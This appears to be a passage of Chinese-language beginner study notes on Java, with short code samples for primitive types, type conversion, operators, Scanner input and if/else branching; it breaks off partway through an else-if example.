基本数据类型\n\n\n\n```java\npackage com.chenci.variable;\n\npublic class Demo2 {\n public static void main(String[] args) {\n byte a = 127;\n //byte a = 128; // 越界\n\n short b = 32712;\n //short b = 32799; //越界\n\n int c = 1; //默认整数\n\n long lg = 11111L; //整数默认int类型,需要长整型需要加L或者l\n\n float f = 2222F; //整数默认int类型,需要长整型需要加F或者f\n\n double d = 1.2;\n\n char ch = 'a'; //只能有一个字符\n \n // 引用数据类型,字符串类型\n String ch2 = \"aaa\"; //多个字符\n\n\n }\n}\n```\n\n## 自动类型转换\n\n\n\n```java\npackage com.chenci.variable;\n\npublic class Demo2 {\n public static void main(String[] args) {\n byte a = 10;\n int b = a;\n System.out.println(b);\n }\n}\n```\n\n\n\n## 表达式自动类型转换\n\n\n\n```java\npackage com.chenci.variable;\n\npublic class Demo2 {\n public static void main(String[] args) {\n byte a = 10;\n int b = 20;\n long c = 30;\n long rs = a+b+c; //表达式最终类型由最高类型决定\n }\n}\n```\n\n## 强制类型转换\n\n\n\n\n\n```java\npackage com.chenci.variable;\n\npublic class Demo2 {\n public static void main(String[] args) {\n int a = 20;\n byte b = (byte) a; //快捷键 alt+回车\n System.out.println(a);\n System.out.println(b); //20\n }\n}\n```\n\n\n\n## 算术运算符\n\n\n\n```java\npackage com.chenci.variable;\n\npublic class Demo2 {\n public static void main(String[] args) {\n int a = 20;\n int b = 30;\n System.out.println(b/a); //1,整数相除取整\n System.out.println(1.0*b/a); //1.5,取最高类型\n \tSystem.out.println(\"中\"+\"国\"); //中国,字符拼接\n }\n}\n```\n\n## 自增自减运算符\n\n\n\n```java\npackage com.chenci.variable;\n\npublic class Demo2 {\n public static void main(String[] args) {\n int a = 20;\n int res1 = a++; //先复制再加\n System.out.println(res1);\n\n int c = 20;\n int res2 = ++c; //先加在赋值\n System.out.println(res2);\n }\n}\n```\n\n## 赋值运算符\n\n\n\n```java\npackage com.chenci.variable;\n\npublic class Demo2 {\n public static void main(String[] args) {\n int a = 20;\n double b = 1.1;\n a+=b;\n System.out.println(a); //21\n }\n\n}\n```\n\n```java\npackage com.chenci.variable;\n\npublic class Demo2 {\n public static void main(String[] args) {\n double a = 20;\n double b = 1.1;\n a = a+b;\n System.out.println(a); //21.1\n }\n\n}\n```\n\n## 关系运算符\n\n\n\n## 逻辑运算符\n\n\n\n```java\npackage com.chenci.variable;\n\npublic class Demo2 {\n public static void main(String[] args) {\n int a = 1;\n int b = 2;\n System.out.println(a>100 && ++b>99);//左边为false右边不执行\n System.out.println(b); //2\n }\n\n}\n```\n\n\n\n## 三元运算符\n\n```java\n public static void main(String[] args) {\n double score = 99.5;\n String res = score >= 60 ?\"及格\":\"不及格\";\n System.out.println(res); //及格\n }\n```\n\n## 运算符优先级\n\n\n\n## 键盘输入\n\n```java\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n System.out.println(\"输入一个整数:\");\n int age = sc.nextInt();\n System.out.println(age);\n }\n```\n\n# 分支结构\n\n## if结构\n\n```java\npublic class IfDemo1 {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n System.out.println(\"输入体温:\");\n int t = sc.nextInt();\n if (t > 37.8){\n System.out.println(\"体温异常:\");\n }else{\n System.out.println(\"正常\");\n }\n }\n}\n```\n\n\n\n## else if结构\n\n```java\npublic class IfDemo1 {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n System.out.println(\"输入分数:\");\n int score = sc.nextInt();\n if (score >= 0 && score <= 60) {\n System.out.println(\"D\");\n } else if (score > 60 && score <= 80) {\n System.out.println(\"C\");\n } else if (score > 80 && score <= 90) {\n 